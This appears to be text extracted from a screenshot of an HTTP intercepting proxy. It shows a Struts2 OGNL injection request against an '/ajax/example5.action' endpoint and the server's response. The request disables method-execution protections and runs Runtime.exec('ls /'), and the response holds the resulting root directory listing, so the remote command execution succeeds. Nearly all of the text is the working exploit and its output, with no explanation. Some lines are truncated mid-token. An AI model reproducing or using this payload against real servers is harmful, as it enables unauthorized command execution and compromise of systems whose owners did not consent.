 Pretty Raw Hex \n
1 GET /ajax/example5.action/ajax/example5.action?age=123&name=
(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolean(false),+%23_memberAccess[%22all
icMethodAccess%22]=true,+%23a=@java.lang.Runtime@getRuntime().exec(%27ls%20%2F%27).getInputStream(),%23b=new+java.
utStreamReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020],%23c.read(%23d),%23kxlzx=@org.apac
uts2.ServletActionContext@getResponse().getWriter(),%23kxlzx.println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%
HTTP/1.1
2 Host: :3344
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=6AB6F6D01764C5A8EEBC501FD216A0CD
9 Upgrade-Insecure-Requests: 1
10
11
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Mon, 26 Sep 2022 12:13:27 GMT
3 Connection: close
4 Content-Length: 51021
5
6 bin
7 boot
8 dev
9 docker-java-home
10 etc
11 home
12 lib
13 lib64
14 media
15 mnt
16 opt
17 proc
18 root
19 run
20 sbin
21 srv
22 sys
23 tmp
24 usr
25 var
26
27